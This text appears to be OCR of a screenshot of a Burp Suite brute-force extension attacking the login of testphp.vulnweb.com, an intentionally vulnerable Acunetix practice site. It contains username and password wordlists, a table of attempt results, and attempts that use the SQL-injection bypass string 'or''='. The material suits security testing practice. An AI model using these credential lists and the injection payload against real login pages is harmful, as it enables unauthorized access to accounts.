 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options AutoRepeater SQLiPy Wayback Machine Argument Injection Hammer Brute Force94
URL: http://testphp.vulnweb.com:80/userinfo.php
FALSE STRING: signup
BODY USER VALUE = $(USER) PASS VALUE = $(PASS)
uname=$(USER)&pass=$(PASS)
START DELETE
USER WORDLIST
qwerty
abc123
password1
administrator
12341234
111111
123456789
12345678
1234567
root
toor
test
pass123
pass1
pass2
pass
password2
123123
admin123
123admin
PASSWORD WORDLIST
'or''='
admin
secret
guest
1234
123456
demo123
demo
password123
password1
qwerty
abc123
password1
administrator
12341234
111111
123456789
12345678
1234567
root
URL USER PASS CODE LENGTH
http://testphp.vulnweb.com:80/userinfo.php 1234 password1 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 qwerty 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 abc123 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 password1 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 administrator 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 12341234 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 111111 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 123456789 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 12345678 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 1234567 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 root 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 toor 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 test 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 pass123 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 pass1 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 pass2 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 pass 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 password2 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 123123 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 admin123 200 5404
http://testphp.vulnweb.com:80/userinfo.php 1234 123admin 200 5404
URL USER PASS
http://testphp.vulnweb.com:80/userinfo.php 'or''=' 'or''='
http://testphp.vulnweb.com:80/userinfo.php 'or''=' test
http://testphp.vulnweb.com:80/userinfo.php admin 'or''='
http://testphp.vulnweb.com:80/userinfo.php secret 'or''='
http://testphp.vulnweb.com:80/userinfo.php guest 'or''='
http://testphp.vulnweb.com:80/userinfo.php 1234 'or''='
http://testphp.vulnweb.com:80/userinfo.php 123456 'or''='
http://testphp.vulnweb.com:80/userinfo.php demo123 'or''='
http://testphp.vulnweb.com:80/userinfo.php demo 'or''='
http://testphp.vulnweb.com:80/userinfo.php password123 'or''='
http://testphp.vulnweb.com:80/userinfo.php password1 'or''='
http://testphp.vulnweb.com:80/userinfo.php qwerty 'or''='
http://testphp.vulnweb.com:80/userinfo.php abc123 'or''='
http://testphp.vulnweb.com:80/userinfo.php password1 'or''='
http://testphp.vulnweb.com:80/userinfo.php administrator 'or''='
http://testphp.vulnweb.com:80/userinfo.php 12341234 'or''='
http://testphp.vulnweb.com:80/userinfo.php 111111 'or''='
<param name="movie" value="Flash/add.swf"> <param name=quality val
ue=high> <embed src="Flash/add.swf" quality=high pluginspage="http://ww
w.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=Shockwav
eFlash" type="application/x-shockwave-flash" width="107" height="66"></embed
> </object> </p> </div> </div> <!--end navbar --> <div id="siteInfo"> <a hr
ef="http://www.acunetix.com">About Us</a> | <a href="privacy.php">Privacy Pol
icy</a> | <a href="mailto:wvs@acunetix.com">Contact Us</a> | &copy;2019 Ac
unetix Ltd </div> <br> <div style="background-color:lightgray;width:100%;text-ali
gn:center;font-size:12px;padding:1px"><p style="padding-left:5%;padding-right:5
%"><b>Warning</b>: This is not a real shop. This is an example PHP applicatio
n, which is intentionally vulnerable to web attacks. It is intended to help you test
Acunetix. It also helps you understand how developer errors and bad configuratio
n may let someone break into your website. You can use it to test other tools an
d your manual hacking skills as well. Tip: Look for potential SQL Injections, Cros
s-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.</p></
div></div></body><!-- InstanceEnd --></html>
twitter.com/0x94